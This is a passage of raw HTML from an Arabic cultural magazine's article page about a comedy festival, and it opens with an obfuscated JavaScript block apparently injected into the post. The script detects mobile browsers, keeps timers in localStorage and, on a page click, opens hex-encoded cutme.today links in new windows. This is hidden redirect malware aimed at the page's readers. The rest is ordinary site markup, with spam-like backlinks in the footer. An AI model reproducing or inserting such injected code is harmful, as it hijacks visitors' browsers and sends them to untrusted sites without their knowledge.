|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2019%2F12%2F11%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d9%2584%25d9%258a%25d8%25b3%25d8%25a7%25d8%25b3%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d9%2584%25d9%2584%25d8%25b6%25d8%25ad%25d9%2583-%25d9%258a%25d8%25ae%25d8%25b5%25d8%25b5-%25d9%2588%25d8%25b1%25d8%25b4%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=مهرجان%20ليساسفة%20الخامس%20للضحك%20يخصص%20ورشتين%20فنيتين%20لفائدة%20الطلبة%20والشباب&amp;url=https%3A%2F%2Faladabia.net%2F2019%2F12%2F11%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d9%2584%25d9%258a%25d8%25b3%25d8%25a7%25d8%25b3%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d9%2584%25d9%2584%25d8%25b6%25d8%25ad%25d9%2583-%25d9%258a%25d8%25ae%25d8%25b5%25d8%25b5-%25d9%2588%25d8%25b1%25d8%25b4%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2019%2F12%2F11%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d9%2584%25d9%258a%25d8%25b3%25d8%25a7%25d8%25b3%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d9%2584%25d9%2584%25d8%25b6%25d8%25ad%25d9%2583-%25d9%258a%25d8%25ae%25d8%25b5%25d8%25b5-%25d9%2588%25d8%25b1%25d8%25b4%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=مهرجان%20ليساسفة%20الخامس%20للضحك%20يخصص%20ورشتين%20فنيتين%20لفائدة%20الطلبة%20والشباب%20-%20https%3A%2F%2Faladabia.net%2F2019%2F12%2F11%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d9%2584%25d9%258a%25d8%25b3%25d8%25a7%25d8%25b3%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d9%2584%25d9%2584%25d8%25b6%25d8%25ad%25d9%2583-%25d9%258a%25d8%25ae%25d8%25b5%25d8%25b5-%25d9%2588%25d8%25b1%25d8%25b4%25d8%25aa%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2019/12/11/%d8%a7%d8%b9%d8%aa%d8%b1%d8%a7%d9%81%d8%a7%d8%aa-%d8%a3%d8%ad%d9%85%d8%af-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b1%d9%88/" rel="prev"><span> السابق </span> <p>&#8220;اعترافات أحمد&#8221; على خشبة &#8220;عبد الله العروي&#8221;  بأزمور</p></a></div><div class="nav-next"><a href="https://aladabia.net/2019/12/11/%d8%a7%d8%ad%d8%aa%d8%ac%d8%a7%d8%ac%d8%a7%d8%aa-%d9%88%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af%d8%a7%d8%aa-%d8%aa%d8%b2%d8%a7%d9%85%d9%86%d8%a7-%d9%85%d8%b9-%d8%aa%d8%b3%d9%84%d9%85-%d8%a7%d9%84%d9%86/" rel="next"><span>التالي </span> <p>احتجاجات وانتقادات تزامنا مع تسلم النمساوي بيتر هاندكه جائزة نوبل للأدب</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/12/11/%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D9%84%D9%8A%D8%B3%D8%A7%D8%B3%D9%81%D8%A9-%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3-%D9%84%D9%84%D8%B6%D8%AD%D9%83-%D9%8A%D8%AE%D8%B5%D8%B5-%D9%88%D8%B1%D8%B4%D8%AA/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='13424' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4baba79af7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="232"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2018/04/10/30-%d8%a3%d9%84%d9%81-%d9%85%d8%aa%d9%81%d8%b1%d8%ac-%d8%b4%d8%a7%d9%87%d8%af%d9%88%d8%a7-%d9%83%d9%88%d8%b1%d8%b5%d8%a9-%d8%ae%d9%84%d8%a7%d9%84-10-%d8%a3%d9%8a%d8%a7%d9%85/">
                                        <img src="https://aladabia.net/wp-content/uploads/2018/04/Untitled-1-gg-dxcsw023-510x365.jpg" alt="" title="30 ألف متفرج شاهدوا &#8220;كورصة&#8221; خلال 10 أيام" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2018/04/10/30-%d8%a3%d9%84%d9%81-%d9%85%d8%aa%d9%81%d8%b1%d8%ac-%d8%b4%d8%a7%d9%87%d8%af%d9%88%d8%a7-%d9%83%d9%88%d8%b1%d8%b5%d8%a9-%d8%ae%d9%84%d8%a7%d9%84-10-%d8%a3%d9%8a%d8%a7%d9%85/">30 ألف متفرج شاهدوا &#8220;كورصة&#8221; خلال 10 أيام</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2018/04/10/30-%d8%a3%d9%84%d9%81-%d9%85%d8%aa%d9%81%d8%b1%d8%ac-%d8%b4%d8%a7%d9%87%d8%af%d9%88%d8%a7-%d9%83%d9%88%d8%b1%d8%b5%d8%a9-%d8%ae%d9%84%d8%a7%d9%84-10-%d8%a3%d9%8a%d8%a7%d9%85/" rel="bookmark"><time class="entry-date published updated" datetime="2018-04-10T15:27:50+03:00">10 أبريل، 2018</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2020/11/20/%d8%b7%d9%87%d8%b1%d8%a7%d9%86-%d8%aa%d9%83%d8%b1%d9%85-%d8%b4%d8%b9%d8%b1%d8%a7%d8%a1%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b5%d8%b1%d9%8a%d9%86-%d9%88%d8%aa%d8%b7%d9%84%d9%82-%d8%a3%d8%b3/">
                                        <img src="https://aladabia.net/wp-content/uploads/2020/11/19883355-aab4-4224-89fb-b31030a9c04b-510x369.jpg" alt="" title="طهران تكرم شعراءها المعاصرين وتطلق أسماء عدد منهم على شوارعها" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2020/11/20/%d8%b7%d9%87%d8%b1%d8%a7%d9%86-%d8%aa%d9%83%d8%b1%d9%85-%d8%b4%d8%b9%d8%b1%d8%a7%d8%a1%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b5%d8%b1%d9%8a%d9%86-%d9%88%d8%aa%d8%b7%d9%84%d9%82-%d8%a3%d8%b3/">طهران تكرم شعراءها المعاصرين وتطلق أسماء عدد منهم على شوارعها</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2020/11/20/%d8%b7%d9%87%d8%b1%d8%a7%d9%86-%d8%aa%d9%83%d8%b1%d9%85-%d8%b4%d8%b9%d8%b1%d8%a7%d8%a1%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b5%d8%b1%d9%8a%d9%86-%d9%88%d8%aa%d8%b7%d9%84%d9%82-%d8%a3%d8%b3/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-20T13:27:04+03:00">20 نوفمبر، 2020</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2024/01/02/%d9%88%d8%ac%d9%88%d9%87-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9-%d9%81%d9%82%d8%af%d9%86%d8%a7%d9%87%d8%a7-%d8%b3%d9%86%d8%a9-2023/">
                                        <img src="https://aladabia.net/wp-content/uploads/2024/01/عبد-الرؤوف.png" alt="" title="وجوه سينمائية فقدناها سنة 2023:" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2024/01/02/%d9%88%d8%ac%d9%88%d9%87-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9-%d9%81%d9%82%d8%af%d9%86%d8%a7%d9%87%d8%a7-%d8%b3%d9%86%d8%a9-2023/">وجوه سينمائية فقدناها سنة 2023:</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2024/01/02/%d9%88%d8%ac%d9%88%d9%87-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9-%d9%81%d9%82%d8%af%d9%86%d8%a7%d9%87%d8%a7-%d8%b3%d9%86%d8%a9-2023/" rel="bookmark"><time class="entry-date published" datetime="2024-01-02T11:44:41+03:00">2 يناير، 2024</time><time class="updated" datetime="2024-01-02T11:46:34+03:00">2 يناير، 2024</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  